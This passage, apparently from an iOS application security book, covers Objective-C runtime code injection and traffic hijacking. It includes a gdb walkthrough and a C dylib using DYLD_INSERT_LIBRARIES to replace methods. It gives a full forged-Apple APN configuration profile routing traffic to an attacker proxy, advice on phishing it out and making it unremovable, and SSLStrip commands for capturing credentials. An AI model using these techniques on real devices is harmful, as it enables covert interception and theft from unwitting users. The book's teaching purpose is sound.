Injection Using a DebuggerUse the GNU Debugger to dynamically load and inject the payload as a replacementfor the say method in the SaySomething class. The following steps will walk you throughthis process:
# gdb -f ./HelloWorld
Whether you are loading and starting a new binary, or attaching to an existing appli-cation using the -p flag, start the debugger on your test device. Set an initial breakpointfor the main function and run the program.
GNU gdb 6.3.50.20050815-cvs (Fri May 20 08:08:42 UTC 2011)Copyright 2004 Free Software Foundation, Inc.GDB is free software, covered by the GNU General Public License, and you arewelcome to change it and/or distribute copies of it under certain conditions.Type "show copying" to see the conditions.There is absolutely no warranty for GDB. Type "show warranty" for details.This GDB was configured as "--host=arm-apple-darwin9 --target="...Reading symbols for shared libraries . done
(gdb) b mainBreakpoint 1 at 0x2eec
204 | Chapter 8: Abusing the Runtime Library

(gdb) runStarting program: /private/var/root/HelloWorldReading symbols for shared libraries .............................. done
The program will break at the main function. The first step in injecting the payload isto obtain the memory address to the SaySomething class. This is done using the objc_getClass function, which is part of the Objective-C runtime library.
Breakpoint 1, 0x00002eec in main ()(gdb) call (void *)objc_getClass("SaySomething")$1 = (void *) 0x30cc
The call to objc_getClass returns a memory address and stores it in $1. Next registerthe selector for the existing say method with the runtime, so that the selector’s nameis mapped to the method. This is done with the sel_registerName runtime library func-tion. This will return a pointer to a SEL structure, which you’ll also use.
(gdb) call (void *)sel_registerName("say:")$2 = (void *) 0x2fba
The selector for the targeted method will be returned and stored into $2. With this, anda pointer to the targeted class from the previous call, you now have enough informationto call the class_getMethodImplementation function, which will return a pointer to theexisting say method.
(gdb) call (void *)class_getMethodImplementation($1, $2)$3 = (void *) 0x2e9c
The returned address is stored in $3. It’s now time to dynamically load the maliciouspayload into memory and obtain a memory address for it. To do this, invoke the dy-namic linker functions dlopen and dlsym, which are already loaded in memory as partof the dynamic linker. The dlopen function loads and links the library. The dlsym func-tion returns a pointer to a given symbol, in this case the evil_say function.
(gdb) call (void *)dlopen("injection.dylib", 2)Reading symbols for shared libraries . done$4 = (void *) 0x115a50(gdb) call (int *)dlsym($4, "evil_say")$5 = (int *) 0x43f88
If a value of 0x0 is returned when dlopen is called, try calling it first witha value of 0 for the second parameter, then call it again with a value of 2.
To verify that the library has been correctly loaded and linked, make a test call to thepayload to ensure it is working.
(gdb) call (void) $5(0, 0)Bawhawhawhaw! I'm Evil!
Malicious Code Injection | 205

You’re now ready to replace the existing say method with your malicious code. To dothis, use the runtime library’s class_replaceMethod function. You’ll supply a pointer tothe class, the selector for the method, the pointer to your malicious code, and an en-coding specifying a set of argument types accepted.
(gdb) call (void *)class_replaceMethod($1, $2, $5, "@:")$6 = (void *) 0x2e9c
The method has now been replaced with your malicious code. Continue the programfrom the main function, and you’ll see that the malicious payload is invoked when theHello World program reaches [ SaySomething say: @"Hello, world!" ].
(gdb) continueContinuing.Bawhawhawhaw! I'm Evil!
Program exited normally.(gdb)
Injection Using Dynamic Linker AttackJust as an attack payload can be injected using a debugger, there’s an even easier wayto inject malicious code to hijack a method. Using the dynamic linker’sDYLD_INSERT_LIBRARIES directive, a dynamic library can be loaded at runtime and makethe necessary call to class_replaceMethod to insert the malicious code.
Before this can be done, some changes to the attack payload will have to be made.Recompile your CodeTheft payload with an additional function to call class_replaceMethod, using an initialization function that will get called when the library is linked in.See Example 8-3.
Example 8-3. CodeTheft payload with initializer / injector (injection.c)
#include <stdio.h>#include <objc/objc.h>
id evil_say(id self, SEL op) {
printf("Bawhawhawhaw! I'm Evil!\n"); return self;}
static void __attribute__((constructor)) initialize(void) {
class_replaceMethod( objc_getClass("SaySomething"), sel_registerName("say:"), evil_say, "@:" );
}
206 | Chapter 8: Abusing the Runtime Library
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

When you recompile this code, you’ll need to add the linker flag -lobjc in order to linkthe Objective-C runtime library. This is now necessary, as your initialization functioncalls the runtime library functions class_replaceMethod, objc_getClass, and sel_registerName, to inject the payload.
$ rm -f injection.dylib$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c -o injection.o injection.c \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -fPIC$ $PLATFORM/Developer/usr/bin/ld \ -dylib -lsystem -lobjc \ -o injection.dylib injection.o \ -syslibroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/
Once compiled and linked, you’ll have a new binary named injection.dylib in yourcurrent working directory. Sign this using ldid and copy it to the device.
$ ldid -S injection.dylib
On the device, execute the HelloWorld program from the command-line, but first setthe environment variable DYLD_INSERT_LIBRARIES to add your malicious library to thelist of dynamic dependencies loaded. This will cause it to be linked in, and its initializercalled before the program is started.
# export DYLD_INSERT_LIBRARIES="./injection.dylib"# ./HelloWorldBawhawhawhaw! I'm Evil!
This attack affects any application or dynamic library using a SaySomething class, if themalicious injection library is loaded into the application’s address space.
Full Device InfectionWhen attacking applications in the real world, this kind of injection can be repeatedevery time the device is rebooted, provided the device is compromised in an untetheredfashion. This is exactly what the popular Mobile Substrate layer does, allowing for anentire world of modules to attach and inject code into SpringBoard and other compo-nents of the iOS operating system. This is done in the same fashion as the example inthis section, only the DYLD_INSERT_LIBRARIES environment variable is added to the pro-gram’s launchd manifest, located in the /System/Library/LaunchDaemons directory (seeFigure 8-1).
Whenever the device is rebooted, the infected library is loaded by SpringBoard. Asapplications launch, the library is reinitialized, causing the attacker’s payload to be re-injected into the application at every application launch. A more general payload, withproper error checking, could easily be injected in the same fashion to infect all appli-cations on a device. The injection library must be installed in /usr/lib, or at some otherpath that applications inside the sandbox can access and link to code.
Injection Using Dynamic Linker Attack | 207

You’ll learn about one such type of attack, named POSTTheft, in Chapter 9.
SummaryOn a low level, Objective-C can be manipulated with nearly as much ease as when usinghigh-level tools such as Cycript. Loading dynamic libraries into applications allows anattacker to breach an application’s runtime, even if the device is returned to the victimand later rebooted.
The Objective-C runtime library functions allow for nearly limitless manipulation ofan application’s Objective-C environment, but additional safeguards can be made toincrease the complexity of the application’s runtime, making is more time consumingto attack. You’ll learn about these in the later chapters of this book.
Figure 8-1. MobileSubstrate injected into launchd manifest
208 | Chapter 8: Abusing the Runtime Library
CHAPTER 9
Hijacking Traffic
When all attacks against an application fail, attackers turn to another effective approachto attack remote resources: intercepting network traffic. Traditionally, hijacking a net-work connection has required the use of WiFi sniffers with WEP or WPA crackingtools, Ethernet wiretaps, or physical access to a desktop or notebook computer longenough to install spyware. Given the mobile form factor of iOS-based devices, and theirwillingness to blindly accept new configurations, hijacking both cellular traffic andWiFi traffic can usually be performed much more easily than a similar attack on adesktop machine. It’s so easy, in fact, that a device’s traffic can be hijacked withouteven compromising the device itself.
There are a number of ways to intercept network traffic across local networks; dozensof books have been written on the subject. This chapter will deal specifically with tech-niques an attacker might use to hijack traffic on an iOS device.
APN HijackingAPN hijacking is one of the easiest attacks to carry out, and can even be carried outwithout physical access to the device—depending on how good your social engineeringskills are. A cellular carrier’s APN (Access Point Name) tells the phone how to connectto the carrier’s network to send and receive data. APN configuration data on an iPhoneor iPad contains the carrier’s GPRS gateway name, authentication information, and anoptional proxy server and port. All traffic routes through the carrier’s network beforeconnecting to the world, and so many carriers have incorporated proxy servers to helpincrease the speed at which data is returned to the device, and decrease the amount ofbandwidth going out to the Internet. Many carriers, including AT&T and others, donot, as of the time of this writing, enforce the APN proxy configuration on iOS devices.As a result, all HTTP and HTTPS traffic can be routed through an arbitrary proxy, ifthe routing is configured on the device.
The Apple Configuration Utility is a mobile device configuration tool allowing enter-prises to create device configurations for corporately owned equipment (see Fig-
209

ure 9-1). When such a profile is installed on a device, its configuration causes the deviceto enforce specific policies of the company. Many common restrictions include forcinga device PIN, disabling certain applications, and so on. The tool also allows a customAPN configuration to be specified, which includes a proxy configuration.
Figure 9-1. Creating a custom APN configuration with the Apple Configuration Utility
An attacker need only know what cellular carrier the targeted device is configured for,and then they can specify a custom configuration. By specifying the address to a mali-cious proxy server, which they presumably control, an attacker can direct HTTP andHTTPS traffic to be tunneled through this proxy, when transmitted across a cellularnetwork.
Once created, the configuration is exported as an XML file, and given a.mobileconfigextension. These configuration files can be crafted by hand, as well, instead of usingApple’s utility. See Example 9-1 for a sample mobile device configuration.
Example 9-1. A sample mobile device configuration
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict> <key>PayloadContent</key> <array> <dict> <key>PayloadContent</key>
210 | Chapter 9: Hijacking Traffic

<array> <dict> <key>DefaultsData</key> <dict> <key>apns</key> <array> <dict> <key>apn</key> <string>wap.cingular</string> <key>password</key> <string>CINGULAR1</string> <key>proxy</key> <string>118.96.52.XXX</string> <key>proxyPort</key> <integer>3128</integer> <key>username</key> <string>[email protected]</string> </dict> </array> </dict> <key>DefaultsDomainName</key> <string>com.apple.managedCarrier</string> </dict> </array> <key>PayloadDescription</key> <string>Provides customization of carrier Access Point Name.</string> <key>PayloadDisplayName</key> <string>Advanced</string> <key>PayloadIdentifier</key> <string>com.apple.security.apn</string> <key>PayloadOrganization</key> <string>Apple, Inc.</string> <key>PayloadType</key> <string>com.apple.apn.managed</string> <key>PayloadUUID</key> <string>17F329BB-2EED-4E84-9C12-1ACB9940D650</string> <key>PayloadVersion</key> <integer>1</integer> </dict> </array> <key>PayloadDescription</key> <string>Apple, Inc.</string> <key>PayloadDisplayName</key> <string>Apple Security Profile</string> <key>PayloadIdentifier</key> <string>com.apple.security</string> <key>PayloadOrganization</key> <string>Apple, Inc.</string> <key>PayloadRemovalDisallowed</key> <false/> <key>PayloadType</key> <string>Configuration</string> <key>PayloadUUID</key> <string>12962F65-0350-4749-AA1D-E458E6B620CD</string> <key>PayloadVersion</key>
APN Hijacking | 211

<integer>1</integer></dict></plist>
Payload DeliveryA mobile device configuration can be installed a number of ways. The two easiest waysare to send it as an email attachment, or to direct the Safari web browser to the con-figuration. Because the mobile configuration does not require a signing certificate, thecompany to whom the configuration belongs to can easily be forged, as shown inFigure 9-2.
Figure 9-2. A mobile configuration forged in Apple’s name
With an innocuous looking forgery, an attacker can easily use social engineering tosend the mobile configuration out to hundreds of thousands of email addresses, andhope that their phishing scam gets a bite. Mobile configurations certainly weren’t thefirst thing to be forged on the Internet. Email can just as easily be forged, too (seeFigure 9-3).
Each user who falls victim to the fraud will see that the certificate claims to be fromApple, and will be presented with an Install button to install the profile when they tapon the attachment. If the user falls for this, their traffic will be redirected to the proxyspecified in the mobile device configuration.
212 | Chapter 9: Hijacking Traffic

Of course, if the attacker can gain access to the target device’s user interface directly,he can direct the Safari web browser to a URL where such a mobile configuration ishosted, and manually install the profile himself within a matter of seconds.
Figure 9-3. A sample phishing scam with a mobile device configuration attached
APN Hijacking | 213
RemovalOnce installed, the device’s owner may not ever become aware that the device’s traffichas been compromised, and if he does, he may not have the technical proficiency tolocate and delete the profile. To further aggravate this attack, mobile configurationprofiles can be created so that they cannot be removed from a device. When the mobileconfiguration is created, an option can be specified to prevent this profile from beingremoved by the user, causing the user to have to restore the device in order to removeit. Simply finding that they do not have the permissions to remove a configurationprofile is enough to convince most users that the profile must legitimately be fromApple, and assume that it is a critical part of the operating system. If the victim everdoes suspect the profile may be invalid, there’s very little he can even do about it shortof restoring.
Because the mobile configuration profile has been forged to be from Apple, the averageuser will fall for the farce anyway, even if he does happen to find the profile in theSettings application.
The example profile in Figure 9-4 looks like a valid mobile configuration from Apple,but in reality is redirecting cellular data to an offshore proxy server in Indonesia. In areal world scenario, this proxy would be under the control of an attacker who couldsniff all unencrypted data, and employ tools such as SSLStrip, to attack the SSL layer.
Simple Proxy SetupWhile an attacker may target one (or many) devices using a customized APN configu-ration, developers will prefer to test their applications by using the device’s WiFi tomanually proxy the connection to a desktop machine. For us good guys who don’tlaunch large-scale phishing attacks, simply edit your device’s WiFi settings and add aproxy manually. To do this, tap on Apple’s Settings application, and then tap on WiFi.Connect to a WiFi network and then tap the blue disclosure button next to the networkyou are connected to. Scroll to the bottom of the page, and you’ll see a group titledHTTP Proxy. Tap on the segment button labeled Manual, and a Server and Port textwindow will appear. Enter the IP address of your desktop machine, and port 8080 touse the examples in this chapter.
Of course, this proxy setup could be used to attack a targeted device as well. WiFi proxyconfigurations can also be assigned using the Apple Configuration Utility, or with about30 seconds alone with a device, the setting can be manually entered on a target device.Whenever the target device is connected to the specific WiFi network, the proxy willbe used. This can be useful if an attacker were to target one or more devices usedinternally on a corporate network, and prefers to intercept that traffic locally.
214 | Chapter 9: Hijacking Traffic

Figure 9-4. Forged configuration profiles do not alert the user to the fact that they are unsigned untilclicked on.
Simple Proxy Setup | 215

Attacking SSLSSL is one of the digital world’s most important forms of secure encryption. Countlesstransactions are performed daily over public networks with banks, online merchants,and other financial institutions. SSL incorporates a public key infrastructure (PKI) todeliver strong encryption and prevent data from being intercepted by third parties.Although SSL has proven quite sound, a majority of its attacks have originated fromthe user interface failing to alert the user when the SSL session isn’t properly validated.
SSLStripSSLStrip is a penetration-testing tool written by Moxie MarlinSpike of Thought Crimeat http://www.thoughtcrime.org. SSLStrip attempts to intercept HTTPS traffic by usinga man-in-the-middle (MITM) attack to strip the SSL from a connection using a 302redirect. If the application creating the client-side SSL connection does not properlyvalidate its SSL session, the SSL can be stripped from the connection, exposing unen-crypted data that can then be intercepted. When data is being redirected transparentlyto a proxy server, as you’ve learned how to do in the last section, this type of attack canbe easy to pull off.
Unlike web browsers, applications don’t reflect the status of the SSL connection in theuser interface (unless they’re loading part of the application as a web page). As a result,many of the common signs of traffic tampering aren’t as evident, as the applicationitself uses the secure connection behind the scenes. When using a web browser, thebrowser is responsible for alerting the user when an SSL session is untrusted, or ifsomething is aloof. Applications, on the other hand, don’t have this functionality codedby default, and the developer must either rely on Apple’s standard networking classes(which do, by default, validate SSL), or ensure that any other networking code usedhas a validation mechanism.
To get started with SSLStrip, download the latest version from http://www.thoughtcrime.org/software/sslstrip/. Unpack the archive, then change into the sslstrip directory:
$ tar -zxvf sslstrip-0.9.tar.gz$ cd sslstrip-0.9
To start SSLStrip, invoke Python. Using the -h argument will display the syntax for thesslstrip.py python script.
$ python sslstrip.py -h
sslstrip 0.9 by Moxie MarlinspikeUsage: sslstrip <options>
Options:-w <filename>, --write=<filename> Specify file to log to (optional).-p , --post Log only SSL POSTs. (default)-s , --ssl Log all SSL traffic to and from server.-a , --all Log all SSL and HTTP traffic to and from server.
216 | Chapter 9: Hijacking Traffic

-l <port>, --listen=<port> Port to listen on (default 10000).-f , --favicon Substitute a lock favicon on secure requests.-k , --killsessions Kill sessions in progress.-h Print this help message.
By default, SSLStrip logs only HTTP POST data sent across SSL. In many cases, thiscan be enough to intercept passwords and other important data, as many applicationsperform such tasks using stateless request/response queries. In these cases, a 302 re-direct that is not validated will intercept the data and log the clear text copy of it.
While SSLStrip was designed to intercept SSL traffic, it is also capable of interceptingunencrypted traffic. Surprisingly, many applications still transmit passwords and othersensitive data without SSL. When using SSLStrip as a proxy, as is the case when hi-jacking traffic using an APN proxy, you won’t need to perform any of the local networkspoofing attacks that SSLStrip typically requires. Simply start SSLStrip by invoking thePython script. In this example, it will be started to log all traffic, listening on port 8080.
$ python sslstrip.py -a -l 8080
SSLStrip will now act like a proxy, and also attempt to strip the SSL off of any HTTPStraffic that comes through. All data will be logged to the file sslstrip.log (see Exam-ple 9-2 for a sample log), unless a different filename is specified with the -w argument.
Example 9-2. Sample log data from sslstrip.log
011-11-02 23:13:50,351 Sending header: host : news.google.com2011-11-02 23:13:50,352 Sending header: accept : */*2011-11-02 23:13:50,352 Sending header: user-agent : Apple-PubSub/65.282011-11-02 23:13:50,352 Sending header: connection : keep-alive2011-11-02 23:13:50,352 Sending header: pragma : no-cache2011-11-02 23:13:50,353 Sending header: proxy-connection : keep-alive2011-11-02 23:13:52,660 Got server response: HTTP/1.0 200 OK2011-11-02 23:13:52,661 Got server header: Expires:Thu, 03 Nov 2011 03:15:51 GMT2011-11-02 23:13:52,661 Got server header: Date:Thu, 03 Nov 2011 03:10:51 GMT2011-11-02 23:13:52,661 Got server header: Content-Type:application/xml; charset=UTF-82011-11-02 23:13:52,661 Got server header: X-Content-Type-Options:nosniff2011-11-02 23:13:52,662 Got server header: X-Frame-Options:SAMEORIGIN2011-11-02 23:13:52,662 Got server header: X-XSS-Protection:1; mode=block2011-11-02 23:13:52,662 Got server header: Server:GSE2011-11-02 23:13:52,662 Got server header: Cache-Control:public, max-age=3002011-11-02 23:13:52,662 Got server header: Age:1802011-11-02 23:13:52,952 Read from server:<rss version="2.0"><channel><generator>NFE/1.0</generator><title>Top Stories - Google News</title>...
Paros ProxyParos Proxy is a proxy server and network analyzer designed for application developersto evaluate the security of their web-enabled applications. Paros masquerades as aproxy server, allowing HTTP and HTTPS traffic to be transparently directed throughit, but while it’s serving up web content, it also logs traffic like a packet analyzer. Al-
Attacking SSL | 217
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

though Paros is excellent for evaluating your applications’ web traffic, it’s also ideal foran attacker to use to steal website credentials and private content from a device whosenetworking has been compromised.
To install Paros Proxy, download the latest Unix version from http://www.parosproxy.org and extract the contents of the archive. Paros Proxy requires a Java runtime. Thisis already installed with Mac OS X, so to start Paros, you’ll only need to run the start-server.sh shell script.
$ unzip paros-3.2.13-unix.zip$ cd paros$ sh startserver.sh
